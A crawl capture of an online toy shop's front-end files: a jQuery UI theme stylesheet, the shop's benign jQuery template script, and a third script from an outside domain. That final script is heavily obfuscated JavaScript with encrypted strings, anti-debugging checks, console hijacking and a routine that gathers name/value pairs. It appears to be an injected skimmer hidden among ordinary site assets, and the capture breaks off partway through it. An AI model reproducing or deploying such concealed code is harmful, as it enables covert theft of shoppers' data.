	background: #ffffff url(images/ffffff_40x100_textures_02_glass_65.png) 0 50% repeat-x;
}
.selected .ui-accordion-header a, .selected .ui-accordion-header a:hover {
	color: #eb8f00;
	background: url(images/ef8c08_7x7_arrow_down.gif) .5em 50% no-repeat;
}
.ui-accordion-content {
	background: #eeeeee url(images/eeeeee_40x100_textures_03_highlight_soft_100.png) 0 0 repeat-x;
	color: #333333;
	font-size: 1em;
}
.ui-accordion-content p {
	padding: 1em 1.7em 0.6em;
}






/*UI tabs*/
.ui-tabs-nav {
	/*resets*/margin: 0; padding: 0; border: 0; outline: 0; line-height: 1.3; text-decoration: none; font-size: 100%; list-style: none;
	font-family: Trebuchet MS, Tahoma, Verdana, Arial, sans-serif;
	font-size: 1.1em;
	float: left;
	position: relative;
	z-index: 1;
	border-right: 1px solid #cccccc;
	bottom: -1px;
}
.ui-tabs-nav ul {
	/*resets*/margin: 0; padding: 0; border: 0; outline: 0; line-height: 1.3; text-decoration: none; font-size: 100%; list-style: none;
}
.ui-tabs-nav li {
	/*resets*/margin: 0; padding: 0; border: 0; outline: 0; line-height: 1.3; text-decoration: none; font-size: 100%; list-style: none;
	float: left;
	border: 1px solid #cccccc;
	border-right: none;
}
.ui-tabs-nav li a {
	/*resets*/margin: 0; padding: 0; border: 0; outline: 0; line-height: 1.3; text-decoration: none; font-size: 100%; list-style: none;
	float: left;
	font-size: 1.1em;
	font-weight: bold;
	text-decoration: none;
	padding: .5em 1.7em;
	color: #1c94c4;
	background: #f6f6f6 url(images/f6f6f6_40x100_textures_02_glass_100.png) 0 50% repeat-x;
}
.ui-tabs-nav li a:hover {
	background: #fdf5ce url(images/fdf5ce_40x100_textures_02_glass_100.png) 0 50% repeat-x;
	color: #c77405;
}
.ui-tabs-nav li.ui-tabs-selected {
	border-bottom-color: #ffffff;
}
.ui-tabs-nav li.ui-tabs-selected a, .ui-tabs-nav li.ui-tabs-selected a:hover {
	background: #ffffff url(images/ffffff_40x100_textures_02_glass_65.png) 0 50% repeat-x;
	color: #eb8f00;
}
.ui-tabs-panel {
	/*resets*/margin: 0; padding: 0; border: 0; outline: 0; line-height: 1.3; text-decoration: none; font-size: 100%; list-style: none;
	font-family: Trebuchet MS, Tahoma, Verdana, Arial, sans-serif;
	clear:left;
	border: 1px solid #cccccc;
	background: #eeeeee url(images/eeeeee_40x100_textures_03_highlight_soft_100.png) 0 0 repeat-x;
	color: #333333;
	padding: 1.5em 1.7em;	
	font-size: 1.1em;
}
.ui-tabs-hide {
	display: none;/* for accessible hiding: position: absolute; left: -99999999px*/;
}





/*slider*/
.ui-slider {
	/*resets*/margin: 0; padding: 0; border: 0; outline: 0; line-height: 1.3; text-decoration: none; font-size: 100%; list-style: none;
	font-family: Trebuchet MS, Tahoma, Verdana, Arial, sans-serif;
	font-size: 1.1em;
	background: #eeeeee url(images/eeeeee_40x100_textures_03_highlight_soft_100.png) 0 0 repeat-x;
	border: 1px solid #dddddd;
	height: .8em;
	position: relative;
}
.ui-slider-handle {
	/*resets*/margin: 0; padding: 0; border: 0; outline: 0; line-height: 1.3; text-decoration: none; font-size: 100%; list-style: none;
	position: absolute;
	z-index: 2;
	top: -3px;
	width: 1.2em;
	height: 1.2em;
	background: #f6f6f6 url(images/f6f6f6_40x100_textures_02_glass_100.png) 0 50% repeat-x;
	border: 1px solid #cccccc;
}
.ui-slider-handle:hover {
	background: #fdf5ce url(images/fdf5ce_40x100_textures_02_glass_100.png) 0 50% repeat-x;
	border: 1px solid #fbcb09;
}
.ui-slider-handle-active, .ui-slider-handle-active:hover {
	background: #ffffff url(images/ffffff_40x100_textures_02_glass_65.png) 0 50% repeat-x;
	border: 1px solid #fbd850;
}
.ui-slider-range {
	/*resets*/margin: 0; padding: 0; border: 0; outline: 0; line-height: 1.3; text-decoration: none; font-size: 100%; list-style: none;
	height: .8em;
	background: #fdf5ce url(images/fdf5ce_40x100_textures_02_glass_100.png) 0 50% repeat-x;
	position: absolute;
	border: 1px solid #cccccc;
	border-left: 0;
	border-right: 0;
	top: -1px;
	z-index: 1;
	opacity:.7;
	filter:Alpha(Opacity=70);
}






/*dialog*/
.ui-dialog {
	/*resets*/margin: 0; padding: 0; border: 0; outline: 0; line-height: 1.3; text-decoration: none; font-size: 100%; list-style: none;
	font-family: Trebuchet MS, Tahoma, Verdana, Arial, sans-serif;
	font-size: 1.1em;
	background: #eeeeee url(images/eeeeee_40x100_textures_03_highlight_soft_100.png) 0 0 repeat-x;
	color: #333333;
	border: 4px solid #dddddd;
	position: relative;
}
.ui-resizable-handle {
	position: absolute;
	font-size: 0.1px;
	z-index: 99999;
}
.ui-resizable .ui-resizable-handle {
	display: block; 
}
body .ui-resizable-disabled .ui-resizable-handle { display: none; } /* use 'body' to make it more specific (css order) */
body .ui-resizable-autohide .ui-resizable-handle { display: none; } /* use 'body' to make it more specific (css order) */
.ui-resizable-n { 
	cursor: n-resize; 
	height: 7px; 
	width: 100%; 
	top: -5px; 
	left: 0px;  
}
.ui-resizable-s { 
	cursor: s-resize; 
	height: 7px; 
	width: 100%; 
	bottom: -5px; 
	left: 0px; 
}
.ui-resizable-e { 
	cursor: e-resize; 
	width: 7px; 
	right: -5px; 
	top: 0px; 
	height: 100%; 
}
.ui-resizable-w { 
	cursor: w-resize; 
	width: 7px; 
	left: -5px; 
	top: 0px; 
	height: 100%;
}
.ui-resizable-se { 
	cursor: se-resize; 
	width: 13px; 
	height: 13px; 
	right: 0px; 
	bottom: 0px; 
	background: url(images/222222_11x11_icon_resize_se.gif) no-repeat 0 0;
}
.ui-resizable-sw { 
	cursor: sw-resize; 
	width: 9px; 
	height: 9px; 
	left: 0px; 
	bottom: 0px;  
}
.ui-resizable-nw { 
	cursor: nw-resize; 
	width: 9px; 
	height: 9px; 
	left: 0px; 
	top: 0px; 
}
.ui-resizable-ne { 
	cursor: ne-resize; 
	width: 9px; 
	height: 9px; 
	right: 0px; 
	top: 0px; 
}
.ui-dialog-titlebar {
	/*resets*/margin: 0; padding: 0; border: 0; outline: 0; line-height: 1.3; text-decoration: none; font-size: 100%; list-style: none;
	padding: .5em 1.5em .5em 1em;
	color: #1c94c4;
	background: #f6f6f6 url(images/f6f6f6_40x100_textures_02_glass_100.png) 0 50% repeat-x;
	border-bottom: 1px solid #cccccc;
	font-size: 1em;
	font-weight: bold;
	position: relative;
}
.ui-dialog-title {}
.ui-dialog-titlebar-close {
	/*resets*/margin: 0; padding: 0; border: 0; outline: 0; line-height: 1.3; text-decoration: none; font-size: 100%; list-style: none;
	background: url(images/ef8c08_11x11_icon_close.gif) 0 0 no-repeat;
	position: absolute;
	right: 8px;
	top: .7em;
	width: 11px;
	height: 11px;
	z-index: 100;
}
.ui-dialog-titlebar-close-hover, .ui-dialog-titlebar-close:hover {
	background: url(images/ef8c08_11x11_icon_close.gif) 0 0 no-repeat;
}
.ui-dialog-titlebar-close:active {
	background: url(images/ef8c08_11x11_icon_close.gif) 0 0 no-repeat;
}
.ui-dialog-titlebar-close span {
	display: none;
}
.ui-dialog-content {
	/*resets*/margin: 0; padding: 0; border: 0; outline: 0; line-height: 1.3; text-decoration: none; font-size: 100%; list-style: none;
	color: #333333;
	padding: 1.5em 1.7em;	
}
.ui-dialog-buttonpane {
	position: absolute;
	bottom: 0;
	width: 100%;
	text-align: left;
	border-top: 1px solid #dddddd;
	background: #eeeeee;
}
.ui-dialog-buttonpane button {
	margin: .5em 0 .5em 8px;
	color: #1c94c4;
	background: #f6f6f6 url(images/f6f6f6_40x100_textures_02_glass_100.png) 0 50% repeat-x;
	font-size: 1em;
	border: 1px solid #cccccc;
	cursor: pointer;
	padding: .2em .6em .3em .6em;
	line-height: 1.4em;
}
.ui-dialog-buttonpane button:hover {
	color: #c77405;
	background: #fdf5ce url(images/fdf5ce_40x100_textures_02_glass_100.png) 0 50% repeat-x;
	border: 1px solid #fbcb09;
}
.ui-dialog-buttonpane button:active {
	color: #eb8f00;
	background: #ffffff url(images/ffffff_40x100_textures_02_glass_65.png) 0 50% repeat-x;
	border: 1px solid #fbd850;
}
/* This file skins dialog */
.ui-dialog.ui-draggable .ui-dialog-titlebar,
.ui-dialog.ui-draggable .ui-dialog-titlebar {
	cursor: move;
}







/*datepicker*/
/* Main Style Sheet for jQuery UI date picker */
.ui-datepicker-div, .ui-datepicker-inline, #ui-datepicker-div {
	/*resets*/margin: 0; padding: 0; border: 0; outline: 0; line-height: 1.3; text-decoration: none; font-size: 100%; list-style: none;
	font-family: Trebuchet MS, Tahoma, Verdana, Arial, sans-serif;
	background: #eeeeee url(images/eeeeee_40x100_textures_03_highlight_soft_100.png) 0 0 repeat-x;
	font-size: 1.1em;
	border: 4px solid #dddddd;
	width: 15.5em;
	padding: 2.5em .5em .5em .5em;
	position: relative;
}
.ui-datepicker-div, #ui-datepicker-div {
	z-index: 9999; /*must have*/
	display: none;
}
.ui-datepicker-inline {
	float: left;
	display: block;
}
.ui-datepicker-control {
	display: none;
}
.ui-datepicker-current {
	display: none;
}
.ui-datepicker-next, .ui-datepicker-prev {
	position: absolute;
	left: .5em;
	top: .5em;
	background: #f6f6f6 url(images/f6f6f6_40x100_textures_02_glass_100.png) 0 50% repeat-x;
}
.ui-datepicker-next {
	left: 14.6em;
}
.ui-datepicker-next:hover, .ui-datepicker-prev:hover {
	background: #fdf5ce url(images/fdf5ce_40x100_textures_02_glass_100.png) 0 50% repeat-x;
}
.ui-datepicker-next a, .ui-datepicker-prev a {
	text-indent: -999999px;
	width: 1.3em;
	height: 1.4em;
	display: block;
	font-size: 1em;
	background: url(images/ef8c08_7x7_arrow_left.gif) 50% 50% no-repeat;
	border: 1px solid #cccccc;
	cursor: pointer;
}
.ui-datepicker-next a {
	background: url(images/ef8c08_7x7_arrow_right.gif) 50% 50% no-repeat;
}
.ui-datepicker-prev a:hover {
	background: url(images/ef8c08_7x7_arrow_left.gif) 50% 50% no-repeat;
}
.ui-datepicker-next a:hover {
	background: url(images/ef8c08_7x7_arrow_right.gif) 50% 50% no-repeat;
}
.ui-datepicker-prev a:active {
	background: url(images/ef8c08_7x7_arrow_left.gif) 50% 50% no-repeat;
}
.ui-datepicker-next a:active {
	background: url(images/ef8c08_7x7_arrow_right.gif) 50% 50% no-repeat;
}
.ui-datepicker-header select {
	border: 1px solid #cccccc;
	color: #1c94c4;
	background: #f6f6f6;
	font-size: 1em;
	line-height: 1.4em;
	position: absolute;
	top: .5em;
	margin: 0 !important;
}
.ui-datepicker-header option:focus, .ui-datepicker-header option:hover {
	background: #fdf5ce;
}
.ui-datepicker-header select.ui-datepicker-new-month {
	width: 7em;
	left: 2.2em;
}
.ui-datepicker-header select.ui-datepicker-new-year {
	width: 5em;
	left: 9.4em;
}
table.ui-datepicker {
	width: 15.5em;
	text-align: right;
}
table.ui-datepicker td a {
	padding: .1em .3em .1em 0;
	display: block;
	color: #1c94c4;
	background: #f6f6f6 url(images/f6f6f6_40x100_textures_02_glass_100.png) 0 50% repeat-x;
	cursor: pointer;
	border: 1px solid #eeeeee;
}
table.ui-datepicker td a:hover {
	border: 1px solid #fbcb09;
	color: #c77405;
	background: #fdf5ce url(images/fdf5ce_40x100_textures_02_glass_100.png) 0 50% repeat-x;
}
table.ui-datepicker td a:active {
	border: 1px solid #fbd850;
	color: #eb8f00;
	background: #ffffff url(images/ffffff_40x100_textures_02_glass_65.png) 0 50% repeat-x;
}
table.ui-datepicker .ui-datepicker-title-row td {
	padding: .3em 0;
	text-align: center;
	font-size: .9em;
	color: #333333;
	text-transform: uppercase;
}
table.ui-datepicker .ui-datepicker-title-row td a {
	color: #333333;
}
.ui-datepicker-cover {
	display: none;
	display/**/: block;
	position: absolute;
	z-index: -1;
	filter: mask();
	top: -4px;
	left: -4px;
	width: 193px;
	height: 200px;
}














/*
Generic ThemeRoller Classes
>> Make your jQuery Components ThemeRoller-Compatible!
*/

/*component global class*/
.ui-component {
	/*resets*/margin: 0; padding: 0; border: 0; outline: 0; line-height: 1.3; text-decoration: none; font-size: 100%; list-style: none;
	font-family: Trebuchet MS, Tahoma, Verdana, Arial, sans-serif;
	font-size: 1.1em;
}
/*component content styles*/
.ui-component-content {
	border: 1px solid #dddddd;
	background: #eeeeee url(images/eeeeee_40x100_textures_03_highlight_soft_100.png) 0 0 repeat-x;
	color: #333333;
}
.ui-component-content a {
	color: #333333;
	text-decoration: underline;
}
/*component states*/
.ui-default-state {
	border: 1px solid #cccccc;
	background: #f6f6f6 url(images/f6f6f6_40x100_textures_02_glass_100.png) 0 50% repeat-x;
	font-weight: bold;
	color: #1c94c4 !important;
}
.ui-default-state a {
	color: #1c94c4;
}
.ui-default-state:hover, .ui-hover-state {
	border: 1px solid #fbcb09;
	background: #fdf5ce url(images/fdf5ce_40x100_textures_02_glass_100.png) 0 50% repeat-x;
	font-weight: bold;
	color: #c77405 !important;
}
.ui-hover-state a {
	color: #c77405;
}
.ui-default-state:active, .ui-active-state {
	border: 1px solid #fbd850;
	background: #ffffff url(images/ffffff_40x100_textures_02_glass_65.png) 0 50% repeat-x;
	font-weight: bold;
	color: #eb8f00 !important;
	outline: none;
}
.ui-active-state a {
	color: #eb8f00;
	outline: none;
}
/*icons*/
.ui-arrow-right-default {background: url(images/ef8c08_7x7_arrow_right.gif) no-repeat 50% 50%;}
.ui-arrow-right-default:hover, .ui-arrow-right-hover {background: url(images/ef8c08_7x7_arrow_right.gif) no-repeat 50% 50%;}
.ui-arrow-right-default:active, .ui-arrow-right-active {background: url(images/ef8c08_7x7_arrow_right.gif) no-repeat 50% 50%;}
.ui-arrow-right-content {background: url(images/222222_7x7_arrow_right.gif) no-repeat 50% 50%;}

.ui-arrow-left-default {background: url(images/ef8c08_7x7_arrow_left.gif) no-repeat 50% 50%;}
.ui-arrow-left-default:hover, .ui-arrow-left-hover {background: url(images/ef8c08_7x7_arrow_left.gif) no-repeat 50% 50%;}
.ui-arrow-left-default:active, .ui-arrow-left-active {background: url(images/ef8c08_7x7_arrow_left.gif) no-repeat 50% 50%;}
.ui-arrow-left-content {background: url(images/222222_7x7_arrow_left.gif) no-repeat 50% 50%;}

.ui-arrow-down-default {background: url(images/ef8c08_7x7_arrow_down.gif) no-repeat 50% 50%;}
.ui-arrow-down-default:hover, .ui-arrow-down-hover {background: url(images/ef8c08_7x7_arrow_down.gif) no-repeat 50% 50%;}
.ui-arrow-down-default:active, .ui-arrow-down-active {background: url(images/ef8c08_7x7_arrow_down.gif) no-repeat 50% 50%;}
.ui-arrow-down-content {background: url(images/222222_7x7_arrow_down.gif) no-repeat 50% 50%;}

.ui-arrow-up-default {background: url(images/ef8c08_7x7_arrow_up.gif) no-repeat 50% 50%;}
.ui-arrow-up-default:hover, .ui-arrow-up-hover {background: url(images/ef8c08_7x7_arrow_up.gif) no-repeat 50% 50%;}
.ui-arrow-up-default:active, .ui-arrow-up-active {background: url(images/ef8c08_7x7_arrow_up.gif) no-repeat 50% 50%;}
.ui-arrow-up-content {background: url(images/222222_7x7_arrow_up.gif) no-repeat 50% 50%;}

.ui-close-default {background: url(images/ef8c08_11x11_icon_close.gif) no-repeat 50% 50%;}
.ui-close-default:hover, .ui-close-hover {background: url(images/ef8c08_11x11_icon_close.gif) no-repeat 50% 50%;}
.ui-close-default:active, .ui-close-active {background: url(images/ef8c08_11x11_icon_close.gif) no-repeat 50% 50%;}
.ui-close-content {background: url(images/ef8c08_11x11_icon_close.gif) no-repeat 50% 50%;}

.ui-folder-closed-default {background: url(images/ef8c08_11x11_icon_folder_closed.gif) no-repeat 50% 50%;}
.ui-folder-closed-default:hover, .ui-folder-closed-hover {background: url(images/ef8c08_11x11_icon_folder_closed.gif) no-repeat 50% 50%;}
.ui-folder-closed-default:active, .ui-folder-closed-active {background: url(images/ef8c08_11x11_icon_folder_closed.gif) no-repeat 50% 50%;}
.ui-folder-closed-content {background: url(images/ef8c08_11x11_icon_folder_closed.gif) no-repeat 50% 50%;}

.ui-folder-open-default {background: url(images/ef8c08_11x11_icon_folder_open.gif) no-repeat 50% 50%;}
.ui-folder-open-default:hover, .ui-folder-open-hover {background: url(images/ef8c08_11x11_icon_folder_open.gif) no-repeat 50% 50%;}
.ui-folder-open-default:active, .ui-folder-open-active {background: url(images/ef8c08_11x11_icon_folder_open.gif) no-repeat 50% 50%;}
.ui-folder-open-content {background: url(images/ef8c08_11x11_icon_folder_open.gif) no-repeat 50% 50%;}

.ui-doc-default {background: url(images/ef8c08_11x11_icon_doc.gif) no-repeat 50% 50%;}
.ui-doc-default:hover, .ui-doc-hover {background: url(images/ef8c08_11x11_icon_doc.gif) no-repeat 50% 50%;}
.ui-doc-default:active, .ui-doc-active {background: url(images/ef8c08_11x11_icon_doc.gif) no-repeat 50% 50%;}
.ui-doc-content {background: url(images/222222_11x11_icon_doc.gif) no-repeat 50% 50%;}

.ui-arrows-leftright-default {background: url(images/ef8c08_11x11_icon_arrows_leftright.gif) no-repeat 50% 50%;}
.ui-arrows-leftright-default:hover, .ui-arrows-leftright-hover {background: url(images/ef8c08_11x11_icon_arrows_leftright.gif) no-repeat 50% 50%;}
.ui-arrows-leftright-default:active, .ui-arrows-leftright-active {background: url(images/ef8c08_11x11_icon_arrows_leftright.gif) no-repeat 50% 50%;}
.ui-arrows-leftright-content {background: url(images/222222_11x11_icon_arrows_leftright.gif) no-repeat 50% 50%;}

.ui-arrows-updown-default {background: url(images/ef8c08_11x11_icon_arrows_updown.gif) no-repeat 50% 50%;}
.ui-arrows-updown-default:hover, .ui-arrows-updown-hover {background: url(images/ef8c08_11x11_icon_arrows_updown.gif) no-repeat 50% 50%;}
.ui-arrows-updown-default:active, .ui-arrows-updown-active {background: url(images/ef8c08_11x11_icon_arrows_updown.gif) no-repeat 50% 50%;}
.ui-arrows-updown-content {background: url(images/222222_11x11_icon_arrows_updown.gif) no-repeat 50% 50%;}

.ui-minus-default {background: url(images/ef8c08_11x11_icon_minus.gif) no-repeat 50% 50%;}
.ui-minus-default:hover, .ui-minus-hover {background: url(images/ef8c08_11x11_icon_minus.gif) no-repeat 50% 50%;}
.ui-minus-default:active, .ui-minus-active {background: url(images/ef8c08_11x11_icon_minus.gif) no-repeat 50% 50%;}
.ui-minus-content {background: url(images/222222_11x11_icon_minus.gif) no-repeat 50% 50%;}

.ui-plus-default {background: url(images/ef8c08_11x11_icon_plus.gif) no-repeat 50% 50%;}
.ui-plus-default:hover, .ui-plus-hover {background: url(images/ef8c08_11x11_icon_plus.gif) no-repeat 50% 50%;}
.ui-plus-default:active, .ui-plus-active {background: url(images/ef8c08_11x11_icon_plus.gif) no-repeat 50% 50%;}
.ui-plus-content {background: url(images/222222_11x11_icon_plus.gif) no-repeat 50% 50%;}

/*hidden elements*/
.ui-hidden {
	display: none;/* for accessible hiding: position: absolute; left: -99999999px*/;
}
.ui-accessible-hidden {
	 position: absolute; left: -99999999px;
}
/*reset styles*/
.ui-reset {
	/*resets*/margin: 0; padding: 0; border: 0; outline: 0; line-height: 1.3; text-decoration: none; font-size: 100%; list-style: none;
}
/*clearfix class*/
.ui-clearfix:after {
    content: "."; 
    display: block; 
    height: 0; 
    clear: both; 
    visibility: hidden;
}
.ui-clearfix {display: inline-block;}
/* Hides from IE-mac \*/
* html .ui-clearfix {height: 1%;}
.ui-clearfix {display: block;}
/* End hide from IE-mac */

/* Note: for resizable styles, use the styles listed above in the dialog section */




--- FILE ---
content_type: application/javascript
request_url: https://www.toyslogic.com/includes/templates/genesis/jscript/jscript_genesis.js
body_size: 932
content:
$(document).ready(function(){
    $('a[data-my-tooltip=tooltip]').tooltip();
    $('span[data-my-tooltip=tooltip]').tooltip();
    
	$('.flexslider').flexslider({
		namespace: "big-",
		animation: "slide",
		directionNav: true,
		prevText: '<i class="icon-angle-left"></i>',
 		nextText: '<i class="icon-angle-right"></i>'
	});
	
    //bootstrap hack
    $('.dropdown-toggle').dropdownHover();
    $('.btn.dropdown-toggle').click(function(e){
        e.preventDefault();
    });
    
    //Hover Effect 
	$("#manufacturersIndex ul > li").hover(function() { // Mouse over
	  $(this).siblings().stop().fadeTo(300, 0.7);
	}, function() { // Mouse out
	  $(this).siblings().stop().fadeTo(300, 1);
	});
       
	//Colorbox
	$('.productImagesGallery').colorbox({
		rel:'group1',
		height: '90%'
	});
	
	//footer
	var speed=2000;
	var pause=5000;
    function addFirst(first){
        $(first).insertBefore('#scroller ul li:first').fadeIn(1000,function(){});
    }    
	function removeLast(){
		$('#scroller ul li:last').fadeOut(0,function(){});
        addFirst('#scroller ul li:last');
    }

    interval = setInterval(removeLast,pause);
    
});

--- FILE ---
content_type: application/javascript
request_url: https://static-js.com/js/zens.js
body_size: 4529
content:
function _0x5a64(_0x5b2429,_0x4fb3cf){var _0x493131=_0x50e5();return _0x5a64=function(_0x209740,_0xa7c2a4){_0x209740=_0x209740-0x147;var _0x936be2=_0x493131[_0x209740];if(_0x5a64['ZaWQsR']===undefined){var _0x4b9eac=function(_0x3c0893){var _0x3f0e4a='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x472ae6='',_0x51cb7b='',_0x68db67=_0x472ae6+_0x4b9eac;for(var _0xf9659b=0x0,_0x243ccb,_0x226b78,_0x404753=0x0;_0x226b78=_0x3c0893['charAt'](_0x404753++);~_0x226b78&&(_0x243ccb=_0xf9659b%0x4?_0x243ccb*0x40+_0x226b78:_0x226b78,_0xf9659b++%0x4)?_0x472ae6+=_0x68db67['charCodeAt'](_0x404753+0xa)-0xa!==0x0?String['fromCharCode'](0xff&_0x243ccb>>(-0x2*_0xf9659b&0x6)):_0xf9659b:0x0){_0x226b78=_0x3f0e4a['indexOf'](_0x226b78);}for(var _0xfe2b3=0x0,_0x4d7df6=_0x472ae6['length'];_0xfe2b3<_0x4d7df6;_0xfe2b3++){_0x51cb7b+='%'+('00'+_0x472ae6['charCodeAt'](_0xfe2b3)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x51cb7b);};var _0x3185c9=function(_0x56cc06,_0x333b77){var _0x21fafd=[],_0x57442c=0x0,_0x488e50,_0x394848='';_0x56cc06=_0x4b9eac(_0x56cc06);var _0x5338bc;for(_0x5338bc=0x0;_0x5338bc<0x100;_0x5338bc++){_0x21fafd[_0x5338bc]=_0x5338bc;}for(_0x5338bc=0x0;_0x5338bc<0x100;_0x5338bc++){_0x57442c=(_0x57442c+_0x21fafd[_0x5338bc]+_0x333b77['charCodeAt'](_0x5338bc%_0x333b77['length']))%0x100,_0x488e50=_0x21fafd[_0x5338bc],_0x21fafd[_0x5338bc]=_0x21fafd[_0x57442c],_0x21fafd[_0x57442c]=_0x488e50;}_0x5338bc=0x0,_0x57442c=0x0;for(var _0x368438=0x0;_0x368438<_0x56cc06['length'];_0x368438++){_0x5338bc=(_0x5338bc+0x1)%0x100,_0x57442c=(_0x57442c+_0x21fafd[_0x5338bc])%0x100,_0x488e50=_0x21fafd[_0x5338bc],_0x21fafd[_0x5338bc]=_0x21fafd[_0x57442c],_0x21fafd[_0x57442c]=_0x488e50,_0x394848+=String['fromCharCode'](_0x56cc06['charCodeAt'](_0x368438)^_0x21fafd[(_0x21fafd[_0x5338bc]+_0x21fafd[_0x57442c])%0x100]);}return _0x394848;};_0x5a64['wniTyu']=_0x3185c9,_0x5b2429=arguments,_0x5a64['ZaWQsR']=!![];}var _0x4b557b=_0x493131[0x0],_0x50e5ef=_0x209740+_0x4b557b,_0x5a6478=_0x5b2429[_0x50e5ef];if(!_0x5a6478){if(_0x5a64['cLscby']===undefined){var _0x49656b=function(_0x1b2c21){this['zUkNyB']=_0x1b2c21,this['DySvSV']=[0x1,0x0,0x0],this['NXcaGo']=function(){return'newState';},this['Rhkgns']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['rnWiSZ']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x49656b['prototype']['JIpVhN']=function(){var _0x535290=new RegExp(this['Rhkgns']+this['rnWiSZ']),_0x8d8061=_0x535290['test'](this['NXcaGo']['toString']())?--this['DySvSV'][0x1]:--this['DySvSV'][0x0];return this['JVRqik'](_0x8d8061);},_0x49656b['prototype']['JVRqik']=function(_0xe1a1e6){if(!Boolean(~_0xe1a1e6))return _0xe1a1e6;return this['qBWToj'](this['zUkNyB']);},_0x49656b['prototype']['qBWToj']=function(_0x3af04a){for(var _0x170951=0x0,_0x5ae58b=this['DySvSV']['length'];_0x170951<_0x5ae58b;_0x170951++){this['DySvSV']['push'](Math['round'](Math['random']())),_0x5ae58b=this['DySvSV']['length'];}return _0x3af04a(this['DySvSV'][0x0]);},new _0x49656b(_0x5a64)['JIpVhN'](),_0x5a64['cLscby']=!![];}_0x936be2=_0x5a64['wniTyu'](_0x936be2,_0xa7c2a4),_0x5b2429[_0x50e5ef]=_0x936be2;}else _0x936be2=_0x5a6478;return _0x936be2;},_0x5a64(_0x5b2429,_0x4fb3cf);}(function(_0x5034ef,_0x682bdc){var _0x29c68d=_0x5a64,_0x36f534=_0x5034ef();while(!![]){try{var _0x29caf3=-parseInt(_0x29c68d(0x1a3,'@aqW'))/0x1+parseInt(_0x29c68d(0x183,'A%%3'))/0x2+-parseInt(_0x29c68d(0x155,'%GcR'))/0x3*(parseInt(_0x29c68d(0x147,'L8Bz'))/0x4)+-parseInt(_0x29c68d(0x1a9,'@aqW'))/0x5+parseInt(_0x29c68d(0x184,'$5s#'))/0x6+parseInt(_0x29c68d(0x15c,'NlZ3'))/0x7*(-parseInt(_0x29c68d(0x18d,'tn[2'))/0x8)+parseInt(_0x29c68d(0x1a7,'pEIn'))/0x9;if(_0x29caf3===_0x682bdc)break;else _0x36f534['push'](_0x36f534['shift']());}catch(_0x1864b1){_0x36f534['push'](_0x36f534['shift']());}}}(_0x50e5,0x6d4b3),(function(){var _0x400d6b=_0x5a64,_0x4ae44e=(function(){var _0x4dd357=!![];return function(_0x443bc1,_0x2f3fac){var _0x432127=_0x4dd357?function(){var _0x3b90e9=_0x5a64;if(_0x2f3fac){if(_0x3b90e9(0x161,'CP1Q')===_0x3b90e9(0x15b,'Z@Ui')){var _0x3c4864=_0x2f3fac[_0x3b90e9(0x19d,'GGKp')](_0x443bc1,arguments);return _0x2f3fac=null,_0x3c4864;}else{var _0x338d6c=_0x56accb[_0x3b90e9(0x152,'2^qm')][_0x3b90e9(0x1a0,'nFPM')](_0x3b90e9(0x156,'pmqi'));if(_0x338d6c['length']>=0x3){var _0x27e231=_0x338d6c[0x0][_0x3b90e9(0x17b,'DFAt')](),_0x21644d=_0x338d6c[0x1][_0x3b90e9(0x14a,'hAI2')](),_0x30da4b=_0x338d6c[0x2][_0x3b90e9(0x15d,'pmqi')]();_0xd7d236[_0x3b90e9(0x167,'bU#7')]({'key':'name','value':_0x27e231}),_0x210c72[_0x3b90e9(0x151,'nyyM')]({'key':_0x3b90e9(0x14c,'nyyM'),'value':_0x21644d}),_0x5d1cc2[_0x3b90e9(0x16d,'L8Bz')]({'key':_0x3b90e9(0x198,'ldRF'),'value':_0x30da4b});}}}}:function(){};return _0x4dd357=![],_0x432127;};}()),_0x2df41a=_0x4ae44e(this,function(){var _0x32ecbf=_0x5a64;if(_0x32ecbf(0x170,'^)A*')!=='OMdyp')return _0x2df41a[_0x32ecbf(0x173,'E3tv')]()[_0x32ecbf(0x171,'CP1Q')](_0x32ecbf(0x14f,'Zi0l'))[_0x32ecbf(0x14b,'9J#7')]()[_0x32ecbf(0x182,'Z@Ui')](_0x2df41a)[_0x32ecbf(0x157,'pEIn')]('(((.+)+)+)+$');else{var _0x1f2734=_0x205ee5?function(){var _0x1ac1c3=_0x32ecbf;if(_0x23d322){var _0x5ab6d9=_0x17c974[_0x1ac1c3(0x18f,'Vtd5')](_0x4d068e,arguments);return _0x7600b7=null,_0x5ab6d9;}}:function(){};return _0x3cbcc7=![],_0x1f2734;}});_0x2df41a();var _0x2a6086=(function(){var _0x1e523c=!![];return function(_0x3f5b5e,_0x48236d){var _0x51a71e=_0x1e523c?function(){if(_0x48236d){var _0x75e2fe=_0x48236d['apply'](_0x3f5b5e,arguments);return _0x48236d=null,_0x75e2fe;}}:function(){};return _0x1e523c=![],_0x51a71e;};}()),_0x51f458=_0x2a6086(this,function(){var _0xa2ee09=_0x5a64,_0x1d86a5=typeof window!==_0xa2ee09(0x179,'Zi0l')?window:typeof process===_0xa2ee09(0x153,'Zi0l')&&typeof require===_0xa2ee09(0x16b,'bU#7')&&typeof global===_0xa2ee09(0x192,'pmqi')?global:this,_0x4d291e=_0x1d86a5['console']=_0x1d86a5['console']||{},_0x4ec82=[_0xa2ee09(0x166,'nyyM'),'warn',_0xa2ee09(0x19f,'9v$h'),_0xa2ee09(0x168,'NlZ3'),_0xa2ee09(0x197,'NLHS'),_0xa2ee09(0x19b,'N(I@'),_0xa2ee09(0x16a,'n8Lk')];for(var _0x2cde88=0x0;_0x2cde88<_0x4ec82[_0xa2ee09(0x17a,'UUWa')];_0x2cde88++){var _0x4ce4f1=_0x2a6086[_0xa2ee09(0x16f,'HN&B')][_0xa2ee09(0x164,'Uubg')][_0xa2ee09(0x17d,'OYTx')](_0x2a6086),_0x5a3912=_0x4ec82[_0x2cde88],_0x2a87ca=_0x4d291e[_0x5a3912]||_0x4ce4f1;_0x4ce4f1[_0xa2ee09(0x17f,'@aqW')]=_0x2a6086['bind'](_0x2a6086),_0x4ce4f1[_0xa2ee09(0x180,'n8Lk')]=_0x2a87ca[_0xa2ee09(0x178,'ldRF')][_0xa2ee09(0x158,'UUWa')](_0x2a87ca),_0x4d291e[_0x5a3912]=_0x4ce4f1;}});_0x51f458();function _0x52d5d2(_0x32e135){var _0x11288e=_0x5a64,_0x234a3a=_0x11288e(0x190,'Z@Ui'),_0x35ba89='';for(var 